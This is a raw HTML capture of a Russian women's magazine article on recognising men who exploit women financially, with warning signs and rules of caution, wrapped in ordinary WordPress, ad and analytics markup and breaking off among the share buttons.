

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camalady.ru/psixologiya/kak-v-muzhchine-raspoznat-alfonsa/
body_size: 23551
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Как в мужчине распознать альфонса</title> <meta name="description" content="Как в мужчине распознать . Если вы считаете, - это обязательно высокий блондин с голубыми глазами и как распознать альфонса"/> <link rel="canonical" href="https://camalady.ru/psixologiya/kak-v-muzhchine-raspoznat-alfonsa/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Как в мужчине распознать альфонса"/> <meta property="og:description" content="Как в мужчине распознать . Если вы считаете, - это обязательно высокий блондин с голубыми глазами и как распознать альфонса"/> <meta property="og:url" content="https://camalady.ru/psixologiya/kak-v-muzhchine-raspoznat-alfonsa/"/> <meta property="og:site_name" content="Женский журнал"/> <meta property="article:published_time" content="2018-05-10T03:51:51+00:00"/> <meta property="article:modified_time" content="2019-06-04T22:44:28+00:00"/> <meta property="og:image" content="https://camalady.ru/wp-content/uploads/2019/04/camalady.ru_.jpg"/> <meta property="og:image:width" content="200"/> <meta property="og:image:height" content="200"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:creator" content="@Camalady_"/> <meta name="twitter:site" content="@Camalady_"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Camalady"/> <link rel='stylesheet' id='bbspoiler-css' href='https://camalady.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%7CRoboto+Slab%3A400%2C700%7CMontserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://camalady.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css' media='all'/> <link rel='stylesheet' id='a3a3_lazy_load-css' href='//camalady.ru/wp-content/uploads/sass/a3_lazy_load.min.css' media='all'/> <link rel='stylesheet' id='crb-template-css' href='https://camalady.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css' media='all'/> <link rel='stylesheet' id='crb-template-override-css' href='https://camalady.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css' media='all'/> <style id='crb-template-override-inline-css' type='text/css'> .crb-container { display: grid !important; grid-template-columns: 1fr 1fr 1fr !important; grid-column-gap: 20px !important; } @media screen and (max-width: 40em) { .crb-container { grid-template-columns: 1fr 1fr !important; grid-column-gap: 10px !important; } } </style> <script  src='https://camalady.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8886792281514236"
     crossorigin="anonymous"></script> <script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('f657d3a0ed05410c8e22514fbfb6875f');</script> <meta name="google-site-verification" content="B6fR29Gum3ag68VnSevmbjEk1TTElah1KEMX7wCFo80"/><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#81d742}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f01b"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.7} }.site-title, .site-title a {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:30px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1} }.site-description {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-description {font-size:13px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#000000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#000000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#000000}body {color:#000000}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#f98168}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#ed8b77}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#ed9034}.site-description, .site-description a {color:#000000}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#cc6699}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}</style><link rel="preload" href="https://camalady.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin> <style type="text/css" id="wp-custom-css"> .site-logotype img { max-width: 265px; max-height: 100px; } @media (min-width: 576px) { .site-logotype img { max-width: 576px; max-height: 110px; } } .site-logotype { max-width: 100%; width: 100%; text-align: center; } @media (min-width: 1024px) { .post .entry-image img { margin-left: 40px; } .post .entry-content { padding-left: 0px; } } @media (max-width: 1024px) { .post .entry-image img { margin-left: 20px; margin-top: 5px; width: 95%; } .entry-content { padding-left: 0px; } } .footer-info { max-width: 100%; } </style> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#885df4; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>var ajaxUrlFlatPM = "https://camalady.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 384493,
        containerId: 'adfox_163068067144842470',
            params: {
                pp: 'h',
            ps: 'fdma',
            p2: 'gnhu'
            }
        })
    })
</script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <div class="tgx-rlf" data-rlf-id="3800" data-rlf-auto="1" data-rlf-flt="1" data-rlf-dock="0" ></div></head> <body data-rsssl=1 class="post-template-default single single-post postid-3340 single-format-standard "> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner container"> <div class="site-branding"> <div class="site-logotype"><a href="https://camalady.ru/"><img src="https://camalady.ru/wp-content/uploads/o-zhurnale.png" width="2096" height="971" alt="Женский журнал"></a></div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-verh-container"><ul id="header_menu" class="menu"><li id="menu-item-14681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14681"><a href="https://camalady.ru/">Главная</a></li> <li id="menu-item-11540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11540"><a href="https://camalady.ru/mamy-i-deti/">Мамы и дети</a> <ul class="sub-menu"> <li id="menu-item-11541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11541"><a href="https://camalady.ru/vse-o-beremennosti/">Беременность и роды</a></li> <li id="menu-item-11542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11542"><a href="https://camalady.ru/novorozhdyonnye/">Новорождённые</a></li> <li id="menu-item-11543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11543"><a href="https://camalady.ru/razvitie-rebyonka/">Развитие ребёнка</a></li> <li id="menu-item-11544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11544"><a href="https://camalady.ru/vospitanie-i-obuchenie/">Воспитание и обучение</a></li> <li id="menu-item-11545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11545"><a href="https://camalady.ru/zdorove-rebyonka/">Здоровье ребёнка</a></li> <li id="menu-item-11546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11546"><a href="https://camalady.ru/pitanie-detey/">Питание детей</a></li> <li id="menu-item-11547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11547"><a href="https://camalady.ru/igry-i-razvlecheniya/">Игры и развлечения</a></li> </ul> </li> <li id="menu-item-11548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11548"><a href="https://camalady.ru/moda-i-krasota/">Мода и красота</a> <ul class="sub-menu"> <li id="menu-item-11553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11553"><a href="https://camalady.ru/uhod-za-litsom-i-telom/">Уход за лицом и телом</a></li> <li id="menu-item-11554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11554"><a href="https://camalady.ru/uxod-za-volosami/">Уход за волосами</a></li> <li id="menu-item-11556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11556"><a href="https://camalady.ru/uxod-za-rukami/">Уход за руками</a></li> <li id="menu-item-12160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12160"><a href="https://camalady.ru/kosmetika/">Косметика</a></li> <li id="menu-item-11557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11557"><a href="https://camalady.ru/fitnes-i-sport/">Фитнес и спорт</a></li> <li id="menu-item-11558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11558"><a href="https://camalady.ru/shopping/">Шоппинг</a></li> <li id="menu-item-11562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11562"><a href="https://camalady.ru/stil/">Стиль</a></li> <li id="menu-item-15058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15058"><a href="https://camalady.ru/moda/">Мода</a></li> </ul> </li> <li id="menu-item-11551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11551"><a href="https://camalady.ru/zdorove/">Здоровье</a> <ul class="sub-menu"> <li id="menu-item-11559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11559"><a href="https://camalady.ru/zhenskoe-zdorove/">Женское здоровье</a></li> <li id="menu-item-12921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://camalady.ru/diety/">Диеты</a></li> </ul> </li> <li id="menu-item-11552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11552"><a href="https://camalady.ru/semya-i-otnosheniya/">Семья и отношения</a> <ul class="sub-menu"> <li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12017"><a href="https://camalady.ru/psixologiya/">Психология</a></li> <li id="menu-item-11561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11561"><a href="https://camalady.ru/otnosheniya/">Отношения</a></li> <li id="menu-item-11563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11563"><a href="https://camalady.ru/lyubov/">Любовь</a></li> <li id="menu-item-12018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12018"><a href="https://camalady.ru/svadba/">Свадьба</a></li> <li id="menu-item-11560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11560"><a href="https://camalady.ru/seks/">Секс</a></li> </ul> </li> <li id="menu-item-15914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15914"><a href="https://camalady.ru/raznoe/">Разное</a></li> <li id="menu-item-14734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14734"><a href="https://camalady.ru/kontakty/">Контакты</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div class="entry-image entry-image--big entry-image--no-thumb"> <div class="entry-image__title"> <h1 itemprop="headline">Как в мужчине распознать альфонса</h1> <div class="entry-meta"> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2018-05-10">10.05.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://camalady.ru/psixologiya/" itemprop="articleSection">Психология</a></span><span class="b-share b-share--small"> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fcamalady.ru%2Fpsixologiya%2Fkak-v-muzhchine-raspoznat-alfonsa%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcamalady.ru%2Fpsixologiya%2Fkak-v-muzhchine-raspoznat-alfonsa%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%B2+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B5+%D1%80%D0%B0%D1%81%D0%BF%D0%BE%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D0%B0%D0%BB%D1%8C%D1%84%D0%BE%D0%BD%D1%81%D0%B0&url=https%3A%2F%2Fcamalady.ru%2Fpsixologiya%2Fkak-v-muzhchine-raspoznat-alfonsa%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fcamalady.ru%2Fpsixologiya%2Fkak-v-muzhchine-raspoznat-alfonsa%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%B2+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B5+%D1%80%D0%B0%D1%81%D0%BF%D0%BE%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D0%B0%D0%BB%D1%8C%D1%84%D0%BE%D0%BD%D1%81%D0%B0%20https%3A%2F%2Fcamalady.ru%2Fpsixologiya%2Fkak-v-muzhchine-raspoznat-alfonsa%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%B2+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B5+%D1%80%D0%B0%D1%81%D0%BF%D0%BE%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D0%B0%D0%BB%D1%8C%D1%84%D0%BE%D0%BD%D1%81%D0%B0%20https%3A%2F%2Fcamalady.ru%2Fpsixologiya%2Fkak-v-muzhchine-raspoznat-alfonsa%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fcamalady.ru%2Fpsixologiya%2Fkak-v-muzhchine-raspoznat-alfonsa%2F&text=%D0%9A%D0%B0%D0%BA+%D0%B2+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B5+%D1%80%D0%B0%D1%81%D0%BF%D0%BE%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D0%B0%D0%BB%D1%8C%D1%84%D0%BE%D0%BD%D1%81%D0%B0"></span> </span></div><!-- .entry-meta --> </div><!-- .entry-meta --> </div> </div> <div id="primary" class="content-area"> <main id="main" class="site-main"> <article id="post-3340" class="post-3340 post type-post status-publish format-standard category-psixologiya"> <div class="entry-content" itemprop="articleBody"> <div class="flat_pm_start"></div> <div class="table-of-contents"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;"> <li class="level-1"><a href="#kak-raspoznat-alfonsa">Как распознать альфонса</a></li><li class="level-1"><a href="#priznaki-alfonsa-pri-znakomstve">Признаки альфонса при знакомстве</a></li><li class="level-1"><a href="#razvitie-otnosheniy-s-alfonsom">Развитие отношений с альфонсом</a></li><li class="level-1"><a href="#vash-alfons-podarok-sudby">Ваш альфонс &#8212; подарок судьбы</a></li><li class="level-2"><a href="#vozmite-na-zametku-neskolko-vazhnyh-pravil">Возьмите на заметку несколько важных правил:</a></li></ol><!--/noindex--></div><h2 id="kak-raspoznat-alfonsa">Как распознать альфонса</h2> <p>Если вы считаете, что альфонс &#8212; это обязательно высокий блондин с голубыми глазами и волосатой грудью напоказ, то ошибаетесь.</p> <p>Это может быть кто угодно: милый молодой юноша, стройный солдат, &#171;великий знаток&#187;, таинственный незнакомец уверенный в себе или ищущий понимания. Но все же, отключив свои чувства, распознать альфонса довольно просто.</p> <h2 id="priznaki-alfonsa-pri-znakomstve">Признаки альфонса при знакомстве</h2> <p>Первостепенная задача альфонса при знакомстве &#8212; это произвести незабываемое впечатление на женщину. Поэтому выглядит он всегда безупречно, пахнет приятно, говорит уверенно и немного наигранно.</p> <p>Он ухаживает так, что женщина теряет самообладание, забывает обо всем на свете. Деньги для него «не имеют никакого значения», поэтому, альфонс будет дарить дорогие подарки, покупать шикарные букеты, приглашать в дорогие рестораны, тем самым усыпляя бдительность влюбленной женщины.</p> <p>Он с интересом слушает даму, давая ей почувствовать себя нужной. Но и сам не молчит, плавно переходя от общих рассказов о себе, к вопросам о финансовой независимости женщины.</p> <p>После первого общения, если жертва его устраивает, он начинает охоту. Поначалу, распознать альфонса довольно сложно, первое свидание он назначает на нейтральной территории, второе &#8212; зависит от женщины, ее подготовленности и степени общения, третье свидание уже произойдет на территории женщины.</p> <p>Существует одна важная особенность по которой можно распознать альфонса: он может много говорить о себе, но его адрес, номер домашнего телефона вы не узнаете никогда.</p> <h2 id="razvitie-otnosheniy-s-alfonsom">Развитие отношений с альфонсом</h2> <p>По мере развития отношений альфонс начинает проявлять себя. У него все чаще оказывается &#171;забытым&#187; дома кошелек. Он начинает одалживать деньги. Вначале небольшие суммы, но далее его запросы начинают возрастать.</p> <p>Мужчина будет убеждать что вы его мечта, будет уговаривать выйти за него замуж, целовать руки, ползать на коленях, но как только вы согласитесь, он сразу же найдет тысячу причин чтобы отложить данное событие.</p> <p>В конце концов, вам это надоедает, вы начинаете высказывать ему свое недовольство, и тут, он стыдясь и краснея признается, что ему не хватает денег оплатить столько долгожданное событие, поэтому он &#171;работает дни и ночи напролет&#187;, откладывая деньги.</p> <p>И тут вы, добрая душа, предлагаете ему взять кредит на себя, он неохотно соглашается, но обещает все &#171;обязательно вернуть&#187;. Этого конечно же не произойдет, как и долгожданной свадьбы.</p> <p>Распознать альфонса не сложно и по тому, как легко он перекладывает свои финансовые вопросы на ваши плечи. То любимая кошечка у него заболела, то на работе проблемы, то с пропиской и т.д. и для их решения ему не хватает одного &#8212; небольшой материальной помощи от вас. И вы соглашаетесь, ведь деньги он &#171;скоро отдаст&#187;.</p> <h2 id="vash-alfons-podarok-sudby">Ваш альфонс &#8212; подарок судьбы</h2> <p>Мужчина будет стараться снизить вашу самооценку и возвысить себя в ваших глазах, поэтому женщине распознать альфонса становится очень трудно.</p> <p>И тут, влюбленная по уши особа, будете думать как ей повезло с таким мужчиной, что он &#171;снизошел&#187; до ее уровня.</p> <p>У женщины просыпается чувство благодарности, он начинает &#171;сама&#187; содержать своего возлюбленного, пытаясь &#171;удержать&#187; его, ведь выбор его пал именно на вас.</p> <h3 id="vozmite-na-zametku-neskolko-vazhnyh-pravil">Возьмите на заметку несколько важных правил:</h3> <ul> <li>Приглашать мужчину к себе домой можно лишь побывав дома у него или наверняка узнав его домашний адрес;</li> <li>Если он у вас живет или питается, то обязательно должен помогать вам материально, хотя бы покупая продукты;</li> <li>Подарки дарите ему только если на то есть повод, а не просто так;</li> <li>Не верьте обещаниям;</li> <li>Настоящий мужчина должен содержать вас, а не вы его;</li> </ul> <p>Чтобы наверняка распознать альфонса, просто забудьте на время о чувствах и трезво проанализируйте ситуацию. Помните, настоящий мужчина, свои расходы оплачивает сам, иначе это не мужчина.</p> <div class="flat_pm_end"></div> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-rating"> <div class="entry-bottom__header">Рейтинг</div> <div class="star-rating js-star-rating star-rating--score-0" data-post-id="3340" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div> </div> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </div> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fcamalady.ru%2Fpsixologiya%2Fkak-v-muzhchine-raspoznat-alfonsa%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcamalady.ru%2Fpsixologiya%2Fkak-v-muzhchine-raspoznat-alfonsa%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%B2+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B5+%D1%80%D0%B0%D1%81%D0%BF%D0%BE%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D0%B0%D0%BB%D1%8C%D1%84%D0%BE%D0%BD%D1%81%D0%B0&url=https%3A%2F%2Fcamalady.ru%2Fpsixologiya%2Fkak-v-muzhchine-raspoznat-alfonsa%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fcamalady.ru%2Fpsixologiya%2Fkak-v-muzhchine-raspoznat-alfonsa%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" 